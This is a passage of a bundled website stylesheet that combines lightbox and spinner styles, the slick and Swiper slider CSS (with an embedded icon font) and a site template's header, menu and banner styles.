	margin: 0;
	padding: 0;
	width: auto;
	height: auto;
	vertical-align: middle;
	opacity: 0;
	position: relative;
	z-index: 9999995 !important;
}

#lz-box p {
	position: relative;
	bottom: 0;
	margin-top: -30px;
	margin-bottom: 0;
	line-height: 20px;
	font-size: 18px;
	z-index: 9999997 !important;
}

#lz-close {
	display: block;
	position: absolute;
	top: 2%;
	right: 2%;
	background: url("/local/templates/new_v_robot/css/../image/close.png") no-repeat 5px 5px;
	width: 16px;
	height: 16px;
	text-indent: -9999px;
	padding: 5px;
	opacity: 0.5;
	z-index: 9999998 !important;
}

#lz-close:hover {
	opacity: 1;
}

#lz-loading-center {
	width: 100%;
	height: 100%;
	position: relative;
	z-index: 9999999 !important;
}

#lz-loading-center > .lz-loading-center-box {
	position: fixed;
	left: 50%;
	top: 50%;
	height: 150px;
	width: 150px;
	margin-top: -75px;
	margin-left: -75px;
}

.lz-object {
	width: 20px;
	height: 20px;
	background-color: #FFF;
	float: left;
	margin-right: 20px;
	margin-top: 65px;
	-moz-border-radius: 50% 50% 50% 50%;
	-webkit-border-radius: 50% 50% 50% 50%;
	border-radius: 50% 50% 50% 50%;
}

#lz-object_one {
	-webkit-animation: object_one 1.5s infinite;
	animation: object_one 1.5s infinite;
}

#lz-object_two {
	-webkit-animation: object_two 1.5s infinite;
	animation: object_two 1.5s infinite;
	-webkit-animation-delay: 0.25s;
	animation-delay: 0.25s;
}

#lz-object_three {
	-webkit-animation: object_three 1.5s infinite;
	animation: object_three 1.5s infinite;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

@-webkit-keyframes object_one {
	75% {
		-webkit-transform: scale(0);
	}
}

@keyframes object_one {
	75% {
		transform: scale(0);
		-webkit-transform: scale(0);
	}
}

@-webkit-keyframes object_two {
	75% {
		-webkit-transform: scale(0);
	}
}

@keyframes object_two {
	75% {
		transform: scale(0);
		-webkit-transform: scale(0);
	}
}

@-webkit-keyframes object_three {
	75% {
		-webkit-transform: scale(0);
	}
}

@keyframes object_three {
	75% {
		transform: scale(0);
		-webkit-transform: scale(0);
	}
}

/* End */


/* Start:/local/templates/new_v_robot/css/slick.css?16075863601590*/
/* Slider */
.slick-slider
{
	position: relative;

	display: block;
	box-sizing: border-box;

	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;

	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list
{
	position: relative;

	display: block;
	overflow: hidden;

	margin: 0;
	padding: 0;
}
.slick-list:focus
{
	outline: none;
}
.slick-list.dragging
{
	cursor: pointer;
	cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track
{
	position: relative;
	top: 0;
	left: 0;

	display: block;
	margin-left: auto;
	margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
	display: table;

	content: '';
}
.slick-track:after
{
	clear: both;
}
.slick-loading .slick-track
{
	visibility: hidden;
}

.slick-slide
{
	display: none;
	float: left;

	height: 100%;
	min-height: 1px;
}
[dir='rtl'] .slick-slide
{
	float: right;
}
.slick-slide img
{
	display: block;
}
.slick-slide.slick-loading img
{
	display: none;
}
.slick-slide.dragging img
{
	pointer-events: none;
}
.slick-initialized .slick-slide
{
	display: block;
}
.slick-loading .slick-slide
{
	visibility: hidden;
}
.slick-vertical .slick-slide
{
	display: block;

	height: auto;

	border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
	display: none;
}

/* End */


/* Start:/local/templates/new_v_robot/css/slick-theme.css?16176276252878*/
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
	background: #fff url('/local/templates/new_v_robot/css/./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
	font-family: 'slick';
	font-weight: normal;
	font-style: normal;

	src: url('/local/templates/new_v_robot/css/./fonts/slick.eot');
	src: url('/local/templates/new_v_robot/css/./fonts/slick.eot?#iefix') format('embedded-opentype'), url('/local/templates/new_v_robot/css/./fonts/slick.woff') format('woff'), url('/local/templates/new_v_robot/css/./fonts/slick.ttf') format('truetype'), url('/local/templates/new_v_robot/css/./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
	font-size: 0;
	line-height: 0;

	position: absolute;
	top: 50%;

	display: block;

	width: 20px;
	height: 20px;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);

	cursor: pointer;

	color: transparent;
	border: none;
	outline: none;
	background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
	color: transparent;
	outline: none;
	background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
	opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
	opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
	font-family: 'slick';
	font-size: 20px;
	line-height: 1;

	opacity: .75;
	color: white;

	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
	left: -25px;
}
[dir='rtl'] .slick-prev
{
	right: -25px;
	left: auto;
}
.slick-prev:before
{
	content: '←';
}
[dir='rtl'] .slick-prev:before
{
	content: '→';
}

.slick-next
{
	right: -25px;
}
[dir='rtl'] .slick-next
{
	right: auto;
	left: -25px;
}
.slick-next:before
{
	content: '→';
}
[dir='rtl'] .slick-next:before
{
	content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
	margin-bottom: 30px;
}

.slick-dots
{
	position: absolute;
	bottom: -25px;

	display: block;

	width: 100%;
	padding: 0;
	margin: 0;

	list-style: none;

	text-align: center;
}
.slick-dots li
{
	position: relative;

	display: inline-block;

	width: 20px;
	height: 20px;
	margin: 0 5px;
	padding: 0;

	cursor: pointer;
}
.slick-dots li button
{
	font-size: 0;
	line-height: 0;

	display: block;

	width: 20px;
	height: 20px;
	padding: 5px;

	cursor: pointer;

	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
	outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
	opacity: 1;
}
.slick-dots li button:before
{
	font-family: 'slick';
	font-size: 6px;
	line-height: 20px;

	position: absolute;
	top: 0;
	left: 0;

	width: 20px;
	height: 20px;

	content: '•';
	text-align: center;

	opacity: .25;
	color: black;

	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
	opacity: .75;
	color: black;
}

/* End */


/* Start:/local/templates/new_v_robot/css/swiper-bundle.min.css?162944996913883*/
/**
 * Swiper 6.6.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2021 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: May 19, 2021
 */

@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA') format('woff');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:35px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#ffffff}.swiper-pagination-black{--swiper-pagination-color:#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-container-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}
/* End */


/* Start:/local/templates/new_v_robot/css/style.css?165212881489676*/
/*ОБЩИЕ СТИЛИ*/
@font-face {
	font-family: 'Exo 2.0 Light';
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-Light.eot');
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-Light.eot?#iefix') format('embedded-opentype'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-Light.woff') format('woff'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-Light.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}
@font-face {
	font-family: 'Exo 2.0 Regular';
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-Regular.eot');
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-Regular.eot?#iefix') format('embedded-opentype'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-Regular.woff') format('woff'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-Regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}
@font-face {
	font-family: 'Exo 2.0 Medium';
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-Medium.eot');
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-Medium.eot?#iefix') format('embedded-opentype'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-Medium.woff') format('woff'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-Medium.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}
@font-face {
	font-family: 'Exo 2.0 Extra Bold';
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-ExtraBold.eot');
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-ExtraBold.eot?#iefix') format('embedded-opentype'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-ExtraBold.woff') format('woff'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-ExtraBold.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}
.news-right-article{
	/*width: 265px;*/
	max-width: 100%;
}
body {
	font-family: 'Exo 2.0 Light', "Arial", sans-serif;
	margin: 0;
	padding: 0;
	overflow-x: hidden;
}
header {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
}
figure {
	margin: 0;
}
h1, h2, h3 {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 48px;
	line-height: 58px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	margin: 0;
}
h2 {
	text-align: center;
}

video {
	width: 100%;
	height: auto;
}

img {
	max-width: 100%;
	object-fit: contain;
}

.titels {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 48px;
	line-height: 58px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	text-align: center;
	display: block;
	color: #780647;
	margin: 0;
}

h4 {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #780647;
	margin: 0;
}

span.name {
	display: block;
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 18px;
	line-height: 20px;
	color: #780647;
}
ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
a {
	text-decoration: none;
}
.new-detail-info p, .new-detail-info ul {
	margin: revert;
	padding: revert;
	/*list-style-type: revert;*/
	/*text-indent: 20px;*/
	/*text-align: justify;*/
}

.new-detail-info p img {
	height: 100%;
}

p {
	margin: 0;
}
.container {
	width: 1260px;
	margin: 0 auto;
	position: relative;
}
.container-main {
	width: 1050px;
	margin: 0 auto;
}
/*СТИЛИ ДЛЯ HEADER (начало)*/
.main-menuUnion{
	display: flex;
	flex-direction: column;
	position: relative;
	box-shadow: 0px 4px 40px rgb(255 102 63 / 30%);
	transition: all .2s ease;
	z-index: 9;
}
.main-header-first {
	background-color: #21324D;
	padding: 11px 0;
}
.main-menuUnion.out {
	/*transform: translateY(-49%);*/
	/*-webkit-transform: translateY(-49%);*/
	/*-moz-transform: translateY(-49%);*/
	/*-o-transform: translateY(-49%);*/
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 12;
}
.mobile-menuSwitcher{
	display: flex;
	align-items: center;
}
.mobile-menuSwitcher>ul{
	margin-right: 30px;
}
.main-header-firstUnion {
	display: flex;
	align-items: center;
	justify-content: space-between;
	position: relative;
	padding-top: 15px;
	padding-bottom: 20px;
}
.main-header-fUnion {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.header-phone-block {
	display: flex;
	justify-content: space-between;
	align-items: center;
	width: 85%;
}
.phone-block-list {
	display: flex;
	align-items: center;
}
.phone-block-list a {
	font-size: 14px;
	line-height: 17px;
	color: #DEE5F1;
	padding-left: 7px;
}
/*стили к ползунку языков (начало)*/
.switch {
	position: relative;
	display: inline-block;
	width: 36px;
	height: 20px;
}
.switch input {
	display:none;
}
.slider {
	position: absolute;
	cursor: pointer;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #152032;
	-webkit-transition: .4s;
	transition: .4s;
}
.slider:before {
	position: absolute;
	content: "";
	height: 16px;
	width: 16px;
	left: 2px;
	bottom: 2px;
	background-color: #FF663F;
	-webkit-transition: .4s;
	transition: .4s;
}
input:checked + .slider {
	background-color: #152032;
}
input:focus + .slider {
	box-shadow: 0 0 1px #2196F3;
}
input:checked + .slider:before {
	-webkit-transform: translateX(16px);
	-ms-transform: translateX(16px);
	transform: translateX(16px);
}
.slider.round {
	border-radius: 10px;
}
.slider.round:before {
	border-radius: 50%;
}
.header-language-item {
	display: flex;
	align-items: center;
}
.header-language-item a {
	font-size: 14px;
	line-height: 17px;
	text-transform: uppercase;
	color: #FFF7BF;
	padding-right: 10px;
	padding-left: 10px;
}
.header-language-item a:first-child {
	padding-left: 0;
}
.header-language-item a:last-child {
	padding-right: 0;
}
/*стили к ползунку языков (конец)*/
.main-header {
	/*position: fixed;*/
	/*z-index: 12;*/
	/*order: 0;*/
	/*top: 0;*/
	/*left: 0;*/
	/*right: 0;*/
	position: relative;
}
.header-secondList-item {
	font-size: 18px;
	line-height: 22px;
	text-transform: uppercase;
	color: #FFFFFF;
	display: flex;
	align-items: center;
	position: relative;
}

.header-secondList-item:nth-child(-n+2)::after {
	content: '';
	width: 0;
	height: 0;
	border-top: 8px solid #FF663F;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	margin-left: 7px;
}
.main-header-second {
	background: #780647;
	position: relative;
	order: 1;
}
.main-header-secondList {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 79%;
}
.mobile-main-header {
	display: none;
}
.header-secondList-link {
	font-size: 18px;
	line-height: 22px;
	text-transform: uppercase;
	color: #FFFFFF;
	transition: all 0.4s ease;
}
.header-secondList-link:hover {
	color: #FF663F;
}
.header-secondList-link__points {
	position: absolute;
	z-index: 9;
	top: 22px;
	left: -25px;
	width: 230px;
	max-height: 0;
	overflow-y: hidden;
	transition: max-height 0.4s linear;
}
.header-link__pointsItem {
	/*background-color: #780647;*/
	transition: all 0.4s ease;
}

.header-secondList-link__points {
	padding-top: 29px;
	background-color: #780647;
}

.header-link__pointsItem:hover {
	background-color: #952D4B;
}

.pointsItem-subparagraphs {
	font-size: 14px;
	line-height: 16px;
	text-transform: none;
	color: #FFFFFF;
	display: flex;
	align-items: center;
	padding: 14px 15px;
}
.menu-mobile-icons {
	display: none;
}
.mobile-menu-main {
	display: none;
}
/*СТИЛИ ДЛЯ HEADER (конец)*/

/*СТИЛИ К ГЛАВНОМУ БЛОКУ (начало)*/
.general-block {
	position: relative;
}
/*главный баннер*/
.banner-block {
	background: linear-gradient(0deg, #FFF7BF -1.29%, #FEEFB7 28.29%, #FCE2AB 56.06%, #F8D8A8 63.19%, #EFBD9E 75.32%, #DF918F 91.03%, #C9547A 109.48%, #BD336F 118.78%);
	position: relative;
	margin-top: -20px;
}
.banner-block-infoSubtitle {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #AE4E51;
	padding: 40px 0;
	max-width: 380px;
	width: 100%;
}
.banner-block-infoButton {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	background-color: #FF663F;
	padding: 15px 20px;
	display: inline-block;
	transition: all 0.3s ease;
}
.banner-block-infoButton:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.banner-block-union {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	position: relative;
}
.slick-dots li button:before {
	 font-family: auto;
}
.clients-list-item{
	display: flex;
	justify-content: center;
	align-items: center;
}
.banner-blockImage img {
	vertical-align: bottom;
}
.mobile-banner-blockImage {
	display: none;
}
.banner-blockImage {
	position: relative;
}
.banner-block-info {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.banner-im-animate {
	position: absolute;
	right: 100px;
	bottom: 0;
}
.rope {
	position: absolute;
	right: 25px;
	bottom: 40px;
}
.rope2 {
	position: absolute;
	bottom: 18px;
